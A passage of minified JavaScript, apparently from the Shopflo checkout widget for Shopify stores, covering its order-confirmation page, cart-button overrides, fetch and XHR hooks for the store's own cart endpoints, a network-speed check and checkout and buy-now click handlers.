'}},Pa=function(t,n){var e=n.querySelector(".flo-thank-you-container-mobile-content"),r=n.querySelector(".flo-thank-you-container-mobile-stamp");e&&(e.innerHTML=t.map((function(t){var n;return null===(n=Ia[t])||void 0===n?void 0:n.call(Ia)})).join("")),r.innerHTML='\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    '},Na=function(t){var n=document.querySelector(".flo-thank-you-container-mobile"),e=document.querySelector(".flo-thank-you-container-web");t?null==e||e.remove():null==n||n.remove()},Da=function(){var t=window.innerWidth<768,n=(0,la.throttle)((function(){var n=window.innerWidth<768;n!==t&&(Na(n),t=n,window.location.reload())}),300);window.addEventListener("resize",n)},Ba=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,et=void 0,(et=document.createElement("link")).rel="stylesheet",et.href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap",document.head.appendChild(et),Ta(),document.querySelector("title")&&(document.querySelector("title").innerHTML="Order status"),u=new URL(window.location.href).searchParams,d=u.get("tokenId"),p="flo_safari_reload_attempted",f=sessionStorage.getItem(p),d||f){t.next=12;break}return sessionStorage.setItem(p,"true"),window.location.reload(),t.abrupt("return");case 12:return d&&f&&sessionStorage.removeItem(p),h=[io(d),Yt(d),Xt(d),mn({tokenId:d,context:"THANK_YOU_PAGE"})],t.next=16,Promise.allSettled(h);case 16:if(v=t.sent,m=Oa(v,4),g=m[0],_=m[1],y=m[2],w=m[3],null!=g&&g.value&&null!=_&&_.value&&null!=w&&w.value){t.next=24;break}throw new Error("Post Order Failed");case 24:if(b={},"fulfilled"===(null==g?void 0:g.status)?b={orderDetails:null!==(E=null===(x=g.value)||void 0===x?void 0:x.order)&&void 0!==E?E:{},channel:null!==(S=null===(A=g.value)||void 0===A?void 0:A.application_id)&&void 0!==S?S:"web",sfDetails:null!==(O=null===(k=g.value)||void 0===k?void 0:k.sf_details)&&void 0!==O?O:{},checkout:null!==(T=null===(C=g.value)||void 0===C?void 0:C.checkout)&&void 0!==T?T:{}}:"fulfilled"===(null==_?void 0:_.status)&&(b={orderDetails:null!==(I=null===(L=_.value)||void 0===L?void 0:L.order)&&void 0!==I?I:{},channel:null!==(R=null===(P=_.value)||void 0===P?void 0:P.application_id)&&void 0!==R?R:"web",checkout:null!==(N=null===(D=_.value)||void 0===D?void 0:D.checkout)&&void 0!==N?N:{}}),window.Shopflo=xa(xa({},window.Shopflo),{},{order:b.orderDetails,channel:b.channel,sfDetails:b.sfDetails,checkout:b.checkout,thankyouPageConfig:null!==(n=null===(e=w.value)||void 0===e||null===(r=e.data)||void 0===r?void 0:r.ui_attributes)&&void 0!==n?n:{}}),nt=null!==(o=null===(i=w.value)||void 0===i||null===(a=i.data)||void 0===a?void 0:a.ui_attributes)&&void 0!==o?o:{},B=Object.entries(nt).filter((function(t){var n=Oa(t,2),e=n[0];return!n[1].disabled&&"type"!==e})).sort((function(t,n){return t[1].weight-n[1].weight})).map((function(t){return Oa(t,1)[0]})),F=document.querySelector("body"),U=document.getElementById(fr.FLO_CONTAINER),M=document.querySelector("#order-status-container"),j=(new DOMParser).parseFromString('\n  <div class="flo-thank-you-container">\n  <div class="flo-thank-you-container-mobile">\n   <div class="flo-thank-you-container-mobile-content"></div>\n   <div class="flo-thank-you-container-mobile-stamp"></div>\n  </div>\n  <div class="flo-thank-you-container-web">\n    <div class="flo-thank-you-container-web-content">\n        <div class="flo-thank-you-container-web-left"></div>\n        <div class="flo-thank-you-container-web-right"></div>\n    </div>\n    <div class="flo-thank-you-container-web-stamp"></div>\n  </div>\n  </div>\n',"text/html").querySelector(".flo-thank-you-container"),Pa(B,j),Ra(B,j),U?U.parentNode.insertBefore(j,U):F.appendChild(j),null==M||M.remove(),H=null===(l=null===(s=g.value)||void 0===s?void 0:s.shopflo_analytics_sent)||void 0===l||l,window.Shopflo.isOrderConfirmationEventSent=H,ao(window.Shopflo.postOrderFlow.c2p),localStorage.getItem(hr.CHECKOUT_TOKEN_ID)&&Ti("shopflo:orderConfirmationLoaded",{order:window.Shopflo.order,sfDetails:window.Shopflo.sfDetails}),!window.Shopflo.order||!window.Shopflo.sfDetails||H){t.next=54;break}if(J=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),$=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(K=window.floMerchantAttributes)||void 0===K?void 0:K.account_id,xa(xa({uiData:{webengage:ir(),isBuyNow:$,isFloCheckout:!0,paymentMethod:Boolean(null===(G=window.Shopflo.checkout)||void 0===G?void 0:G.fms_orders)&&Boolean(null===(Q=window.Shopflo.checkout)||void 0===Q?void 0:Q.fms_orders[0])&&Boolean(null===(z=window.Shopflo.checkout)||void 0===z||null===(V=z.fms_orders[0])||void 0===V?void 0:V.transactions[0])?null===(q=window.Shopflo.checkout)||void 0===q||null===(W=q.fms_orders[0])||void 0===W||null===(Y=W.transactions[0])||void 0===Y?void 0:Y.payment_mode:"COD"}},Boolean(d)&&{tokenId:d}),{},{cart:Ft(b.checkout,b.orderDetails)}),"load"),!J||!Boolean(null===(X=window.Shopflo.order)||void 0===X?void 0:X.name)){t.next=52;break}return Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,d,b.checkout,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,b.orderDetails),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM),t.next=52,vn();case 52:return t.next=54,rn({shopflo_analytics_sent:!0},d);case 54:Ca(null===(c=y.value)||void 0===c?void 0:c.data),Xo(),Z="body > *:not(".concat(["#flo-container","#flo-gtm-script-body",".flo-thank-you-container",".flo-c2p-widget"].join("):not("),")"),(tt=document.createElement("style")).textContent="".concat(Z," { display: none; }"),document.head.appendChild(tt),Na(window.innerWidth<768),Da(),t.next=69;break;case 65:t.prev=65,t.t0=t.catch(0),Fa(),console.error("Thankyou page render error",t.t0);case 69:case"end":return t.stop()}var nt,et}),t,null,[[0,65]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Aa(i,r,o,a,l,"next",t)}function l(t){Aa(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Fa=function(){document.querySelector("body").innerHTML='\n    <div class="error-container">\n        <img class="error-image" src="https://image.shopflo.com/error-screen.png" alt={"error-image"} />\n        <h2 class="flo-font-size-xxl flo-font-weight-semibold">Uh-oh!</h2>\n        <h3 class="flo-font-size-sm flo-font-weight-normal">Something went wrong. Don\'t worry, our team is on it! You can try again or check back in a little while.</h3>\n        <button class="flo-button" onclick="window.location.reload()">Retry</button>\n    </div>'};function Ua(t){return function(t){if(Array.isArray(t))return Ma(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(t){if("string"==typeof t)return Ma(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Ma(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ma(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ja=function(t){t.forEach((function(t){try{if(t.classList.contains("flo-ignore-optimisation"))return;if(!t.parentNode)return void console.error("Button not in DOM:",t);t.removeAttribute("onclick");var n=t.cloneNode(!0);t.parentNode.replaceChild(n,t),n.addEventListener("click",(function(t){var n;if(null!==(n=window.floMerchantAttributes)&&void 0!==n&&n.attributes){var e=document.getElementById(fr.FLO_CART_IFRAME);if(e){var r=null==e?void 0:e.getAttribute(mt);window.Shopflo.isFloCheckoutEnabled?bl(t,{createTokenAndOpenCart:r===gt.BLANK}):window.location.href="/cart"}}else window.location.href="/cart"}))}catch(t){console.error("Error processing cart button:",t)}}))},Ha=function(){try{var t=document.querySelectorAll("#cart-icon-bubble"),n=document.querySelectorAll(".flo-header-cart-btn"),e=[].concat(Ua(t),Ua(n));ja(e)}catch(t){console.error("Error updating theme cart button:",t)}},Ka=function(){try{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",Ha):Ha()}catch(t){console.error("Error executing cart accessory:",t)}},Ga=function(t){("/cart/add.js"===t.pathname||"/cart/add"===t.pathname)&&!t.search.includes("skip-cart-open=true")&&!window.location.pathname.includes("/cart")&&window.handleFloCartBtn()},Qa=function(){var t,n,e,r=["".concat(window.location.origin,"/cart/update.js"),"".concat(window.location.origin,"/cart/change.js"),"".concat(window.location.origin,"/cart/clear.js"),"".concat(window.location.origin,"/cart.js")];!function(t,n){if("function"==typeof n)try{window.floFetchWrapper=function(){var t=n.apply(this,arguments);return t.then((function(t){var n=r.filter((function(n){if(t.url&&-1!==n.indexOf(t.url))return!0}));(null==n?void 0:n.length)>0&&t.clone().json().then((function(t){return On(t)}));var e=t.url?new URL(t.url):"";Ga(e)})),t},t.fetch=window.floFetchWrapper}catch(t){console.error(t)}}(window,window.fetch),t=XMLHttpRequest,n=t.prototype.open,e=t.prototype.send,t.prototype.open=function(t,e,r,o,i){null==r&&(r=!0),this._url=e,n.call(this,t,e,r,o,i)},t.prototype.send=function(t){var n,r=this,o=this._url;function i(){4==r.readyState&&Ga(o),n&&n()}this.noIntercept||(this.addEventListener?this.addEventListener("readystatechange",i,!1):(n=this.onreadystatechange,this.onreadystatechange=i)),e.call(this,t)}},za=function(){var t,n=document.querySelectorAll("#cart-icon-bubble"),e=_t.map((function(t){return".".concat(t)})).join(", "),r=document.querySelectorAll(e),o=yt.map((function(t){return'[aria-controls="'.concat(t,'"]')})).join(", "),i=document.querySelectorAll(o),a=[].concat(Ua(n),Ua(r),Ua(i));ja(a);var l=document.querySelector(".cart-count-bubble");null==l||null===(t=l.classList)||void 0===t||t.add("flo-cart-icon-bubble")},Va=function(){var t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.styleSheet?n.styleSheet.cssText=d:n.appendChild(document.createTextNode(d)),t.appendChild(n)};function qa(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Wa(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){qa(i,r,o,a,l,"next",t)}function l(t){qa(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Ya=function(){var t=Wa(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",r="".concat(lt,"/").concat(e,"/manifest.json"),t.next=5,fetch(r);case 5:if((o=t.sent).ok){t.next=8;break}return t.abrupt("return",null);case 8:return t.next=10,o.json();case 10:return t.abrupt("return",t.sent);case 13:return t.prev=13,t.t0=t.catch(0),console.error("Error fetching manifest",t.t0),t.abrupt("return",null);case 17:case"end":return t.stop()}}),t,null,[[0,13]])})));return function(){return t.apply(this,arguments)}}(),Xa=function(){var t=Wa(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,(r=n["index.html"])&&r.imports){t.next=4;break}return t.abrupt("return");case 4:o="".concat(lt,"/").concat(null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable"),i=[],r.imports.forEach((function(t){if(t.endsWith(".js")){var e=n[t];if(e&&e.file){var r="".concat(o,"/").concat(e.file),a=fetch(r,{method:"GET",mode:"cors",cache:"force-cache"}).catch((function(){console.error("Error preloading file",r)}));i.push(a)}}})),r.file&&(a="".concat(o,"/").concat(r.file),l=fetch(a,{method:"GET",mode:"cors",cache:"force-cache"}).catch((function(){console.error("Error preloading file",a)})),i.push(l)),Promise.allSettled(i),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(0),console.error("Error preloading files",t.t0);case 14:case"end":return t.stop()}}),t,null,[[0,11]])})));return function(n){return t.apply(this,arguments)}}(),Ja=function(t){try{var n=t["index.html"];if(n&&n.file){var e=n.file.match(/index-([^.]+)\.js/);if(e&&e[1]){var r=e[1];an.set("flo_index_hash",r,{expires:1})}}}catch(t){console.error("Error setting index hash cookie",t)}};function $a(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Za(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$a(i,r,o,a,l,"next",t)}function l(t){$a(i,r,o,a,l,"throw",t)}a(void 0)}))}}var tl,nl,el=function(){var t=Za(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=(n=_.length>0&&void 0!==_[0]?_[0]:{}).timesToTest,r=void 0===e?5:e,o=n.fastThreshold,i=void 0===o?200:o,a=n.slowThreshold,l=void 0===a?500:a,s=n.testImage,c=void 0===s?"https://www.google.com/images/phd/px.gif":s,u=n.timeout,d=void 0===u?5e3:u,"undefined"==typeof navigator||!1!==navigator.onLine){t.next=4;break}return t.abrupt("return","offline");case 4:p=[],f=function(){return new Promise((function(t,n){var e,r=new Image,o=(new Date).getTime(),i=function(){e&&clearTimeout(e),r.onload=null,r.onerror=null};r.onload=function(){i();var n=(new Date).getTime();t(n-o)},r.onerror=function(){i(),n(new Error("Failed to load test image"))},e=setTimeout((function(){i(),n(new Error("Test timeout"))}),d),r.src="".concat(c,"?t=").concat(o,"&r=").concat(Math.random())}))},t.prev=6,h=0;case 8:if(!(h<r)){t.next=24;break}return t.prev=9,t.next=12,f();case 12:v=t.sent,p.push(v),t.next=21;break;case 16:if(t.prev=16,t.t0=t.catch(9),0!==h){t.next=20;break}return t.abrupt("return","offline");case 20:return t.abrupt("break",24);case 21:h++,t.next=8;break;case 24:if(0!==p.length){t.next=26;break}return t.abrupt("return","offline");case 26:if(m=p.reduce((function(t,n){return t+n}),0),!((g=m/p.length)<=i)){t.next=32;break}return t.abrupt("return","fast");case 32:if(!(g<=l)){t.next=36;break}return t.abrupt("return","slow");case 36:return t.abrupt("return","very slow");case 37:t.next=42;break;case 39:return t.prev=39,t.t1=t.catch(6),t.abrupt("return","unknown");case 42:case"end":return t.stop()}}),t,null,[[6,39],[9,16]])})));return function(){return t.apply(this,arguments)}}(),rl=function(){var t=Za(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,el();case 2:n=t.sent,"undefined"!=typeof window&&(window.Shopflo=null!==(e=window.Shopflo)&&void 0!==e?e:{},window.Shopflo.userNetworkSpeed=n);case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();function ol(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return il(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?il(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function il(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function al(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function ll(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?al(Object(e),!0).forEach((function(n){ul(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):al(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function sl(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function cl(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){sl(i,r,o,a,l,"next",t)}function l(t){sl(i,r,o,a,l,"throw",t)}a(void 0)}))}}function ul(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var dl=document.getElementById(fr.CHECKOUT_BUTTON),pl=document.getElementById(fr.FLO_BUY_NOW_BUTTON);window.Shopflo=null!==(tl=window.Shopflo)&&void 0!==tl?tl:{},window.Shopflo.channel=null!==(nl=window.Shopflo.channel)&&void 0!==nl?nl:"web";var fl=!1,hl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=n.cartData,r=n.isBuyNow,o=void 0!==r&&r,i=n.context,a=void 0===i?"checkout":i,l=n.fromCartToCheckout,s=void 0!==l&&l,c=n.checkoutId,u=n.backgroundLoad,d=void 0!==u&&u,p=n.customOptions,f=void 0===p?{}:p,m=document.getElementById(fr.FLO_CART_IFRAME),s){t.next=18;break}return t.next=5,_n(e,Boolean(o),a,f);case 5:if(g=t.sent,_=g.floCheckoutUrl,y=g.tokenId,w=g.channel,h=_,v=y,w&&(window.Shopflo.channel=w),v){t.next=15;break}return d||(Lr(),$o(a,ht.TOKEN_ID_MISSING)),t.abrupt("return",null);case 15:d||Mt({cartData:e,isBuyNow:o,tokenId:v,context:a}),t.next=19;break;case 18:s&&null!=c&&(h=qr(null==m?void 0:m.src,c));case 19:return null!=f&&f.isFromCustomSSO&&(h=Xe(h)),t.abrupt("return",{checkoutUrl:h,tokenId:v});case 21:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),vl=function(t){var n,e,r,o,i=document.getElementById(fr.FLO_CART_IFRAME);null!=t&&null!==(n=t.items)&&void 0!==n&&n.length?null==i||i.removeAttribute(mt):(Sn(),Bt(Tt.EMPTY_CART_LOADED,null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,{uiData:{webengage:ir(),pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),i.setAttribute(mt,gt.EMPTY_CART))},ml=function(t){var n,e=t.floUrl,r=t.testTag,o=t.context,i=t.isBlankIframe,a=t.cartData,l=t.fromCartToCheckout;e=function(t,n){var e,r,o,i,a=(null===(e=window)||void 0===e||null===(r=e.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o?void 0:o.default_view)?"PAYMENTS":"ADDRESS",l=new URL(t);return Yo(l,(ul(i={},pt.shop_url,window.location.host),ul(i,pt.default_view,a),i)),n&&Yo(l,ul({},pt.test_tag,n)),l.toString()}(e,r),l&&((n=new URL(e)).searchParams.set("referrer","cart"),e=n.toString()),Zn(e,o,r,{isBlankIframe:i,cartData:a})},gl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.showLoader,r=void 0!==e&&e,o=n.context,i=void 0===o?"checkout":o,a=n.backgroundLoad,l=void 0!==a&&a,s=n.testTag,c=n.fromCartToCheckout,r&&Ir(),t.next=4,hl(n);case 4:if(u=t.sent,d=u.checkoutUrl){t.next=8;break}return t.abrupt("return");case 8:ml({floUrl:d,backgroundLoad:l,testTag:s,context:i,isBlankIframe:!1,fromCartToCheckout:c});case 9:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),_l=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=n.cartData,a=n.backgroundLoad,l=void 0!==a&&a,s=n.testTag,c=0===(null==i||null===(e=i.items)||void 0===e?void 0:e.length),u=Gn(),!c||!l){t.next=6;break}return ml({floUrl:u,testTag:s,context:"cart",isBlankIframe:!0}),t.abrupt("return");case 6:if(!l){t.next=9;break}return ml({floUrl:u,testTag:s,context:"cart",isBlankIframe:!1,cartData:i}),t.abrupt("return");case 9:d=null===(r=document.getElementById(fr.FLO_CART_IFRAME))||void 0===r?void 0:r.getAttribute(mt),vl(i),yr(ur.GET_CART_DATA,{initData:{cartPayload:gn({cart:i}),cartJSData:i,cartType:c?"EMPTY_CART":"CART"}},"cart"),Fr(),d||yr(ur.CART_OPEN,{cartPayload:gn({cart:i})},"cart"),[gt.BLANK,gt.EMPTY_CART].includes(d)&&(null==i||null===(o=i.items)||void 0===o?void 0:o.length)>0&&(void 0,void 0,h=void 0,v=void 0,v=null,window.cartLoadStartTime&&(v=performance.now()-window.cartLoadStartTime,window.cartLoadStartTime=null),Bt(Tt.CART_LOAD_TIME_SCRIPT,null===(p=window.floMerchantAttributes)||void 0===p?void 0:p.account_id,{uiData:{webengage:ir(),pagePath:null===(f=window)||void 0===f||null===(h=f.location)||void 0===h?void 0:h.pathname,loadDuration:v}},"load"));case 15:case"end":return t.stop()}var p,f,h,v}),t)})));return function(n){return t.apply(this,arguments)}}(),yl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,br("cart"),t.next=4,hn();case 4:return n=t.sent,t.next=7,_l({cartData:n,backgroundLoad:!0,testTag:vt});case 7:t.next=12;break;case 9:t.prev=9,t.t0=t.catch(0),console.error(t.t0);case 12:case"end":return t.stop()}}),t,null,[[0,9]])})));return function(){return t.apply(this,arguments)}}(),wl={shouldPushToHistory:!0,createTokenAndOpenCart:!0,loadCartInBackground:!1},bl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=c.length>1&&void 0!==c[1]?c[1]:{},a=ll(ll({},wl),i),null==n||n.preventDefault(),window.cartLoadStartTime=performance.now(),null!=(l=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.attributes)&&null!==(r=l.cart)&&void 0!==r&&r.enabled&&!1!==window.Shopflo.isFloCartEnabled){t.next=8;break}return window.location.href="/cart",t.abrupt("return");case 8:if(!yn()&&!window.location.pathname.includes("/cart")){t.next=10;break}return t.abrupt("return");case 10:if(s="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==l||null===(o=l.cart)||void 0===o?void 0:o.international_redirection)||s){t.next=14;break}return window.location.href="/cart",t.abrupt("return");case 14:null!=a&&a.createTokenAndOpenCart?xl(ll(ll({},wl),a)):document.getElementById("flo-cart-iframe")?El():xl(ll(ll({},wl),a));case 15:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),El=function(){var t,n,e;Br(),Mr(),jr();var r=localStorage.getItem(hr.CHECKOUT_TOKEN_ID),o=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART));Bt(Tt.CART_CLICKED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),isFloCheckout:!0,pagePath:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.pathname},cart:Ut(o),tokenId:r},"click")},xl=function(t,n){var e,r=!1,o=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).leading,i=void 0!==o&&o;return function(){for(var o=arguments.length,a=new Array(o),l=0;l<o;l++)a[l]=arguments[l];var s=i&&!r;clearTimeout(e),s&&(r=!0,t.apply(void 0,a)),e=setTimeout((function(){e=null,r=!1,i||t.apply(void 0,a)}),n)}}(function(){var t=cl(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,null!=n&&n.loadCartInBackground||(Br({forceAppendLoadingState:!0}),Mr(),jr()),t.next=4,hn();case 4:return e=t.sent,t.next=7,_l({cartData:e,testTag:"HANDLE_FLO_CART_CLICK",backgroundLoad:null==n?void 0:n.loadCartInBackground});case 7:document.querySelector("body").style.overflow="hidden",Nr(!1),fl=!0,null!=n&&n.shouldPushToHistory&&null===history.state&&history.pushState({cart:"ongoing"},""),t.next=18;break;case 14:t.prev=14,t.t0=t.catch(0),window.cartLoadStartTime=null,$o("cart",ht.CREATE_TOKEN_AND_OPEN_CART_FAILED);case 18:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(n){return t.apply(this,arguments)}}(),200,{leading:!0}),Sl=function(){var t=cl(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l,s,c,u,d=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a=d.length>3&&void 0!==d[3]?d[3]:{},null==n||n.preventDefault(),window.checkoutLoadStartTime=performance.now(),l=eo(fr.CHECKOUT_BUTTON),s=null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.attributes,c="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==s||null===(i=s.cart)||void 0===i?void 0:i.international_redirection)||c){t.next=9;break}return $o("checkout",ht.INTERNATIONAL_REDIRECTION),t.abrupt("return");case 9:return t.prev=9,l||Ir(),t.next=13,hn();case 13:if(u=t.sent,!Co()||null!=u&&u.item_count){t.next=16;break}return t.abrupt("return");case 16:return ro(fr.CHECKOUT_BUTTON),t.next=19,gl({cartData:u,showLoader:!0,context:"checkout",fromCartToCheckout:e,checkoutId:r,testTag:"HANDLE_CHECKOUT_BTN_CLICK",customOptions:a});case 19:document.querySelector("body").style.overflow="hidden",t.next=31;break;case 23:t.prev=23,t.t0=t.catch(9),console.error(t.t0),window.checkoutLoadStartTime=null,ro(fr.CHECKOUT_BUTTON),Lr(),at(t.t0,"handleCheckoutBtnClick","/root",{}),Hn();case 31:case"end":return t.stop()}}),t,null,[[9,23]])})));return function(n,e,r){return t.apply(this,arguments)}}(),Al=function(){window.location.href="/cart"},Ol=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=(l.length>1&&void 0!==l[1]?l[1]:{}).failureEvent,r=void 0===e?ht.ADD_FAILED:e;try{Bt(Tt.CHECKOUT_CLICKED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,{uiData:{webengage:ir(),isBuyNow:!0,isFloCheckout:!1,pagePath:null===(i=window)||void 0===i||null===(a=i.location)||void 0===a?void 0:a.pathname},cart:{},tokenId:""},"click"),$o("checkout",r)}catch(t){console.error(t),at(t,"handleShopifyDefaultBuynowBtn","/root",{}),$o("checkout",r)}case 2:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),kl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=b.length>1&&void 0!==b[1]?b[1]:{},null==n||n.preventDefault(),window.checkoutLoadStartTime=performance.now(),o=eo(fr.FLO_BUY_NOW_BUTTON),i=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.attributes,t.prev=5,o||Ir(),t.next=9,hn();case 9:if(l=t.sent,localStorage.setItem(hr.FLO_OLD_CART,JSON.stringify(l)),s=null==n||null===(a=n.target)||void 0===a?void 0:a.form,c=En(s),u=new FormData,Object.entries(c).forEach((function(t){var n=ol(t,2),e=n[0],r=n[1];u.append(e,r)})),c){t.next=17;break}return t.abrupt("return");case 17:if(t.prev=17,!((null===(d=l)||void 0===d?void 0:d.item_count)>0)){t.next=21;break}return t.next=21,fetch("".concat(window.location.origin,"/cart/clear.js"),{method:"POST"});case 21:t.next=27;break;case 23:throw t.prev=23,t.t0=t.catch(17),Ol(void 0,{failureEvent:ht.CLEAR_JS_FAILED}),t.t0;case 27:return t.prev=27,t.next=30,fetch("".concat(window.location.origin,"/cart/add.js?skip-cart-open=true"),{method:"POST",body:u});case 30:return h=t.sent,t.next=33,hn();case 33:if(l=t.sent,200===(null==h?void 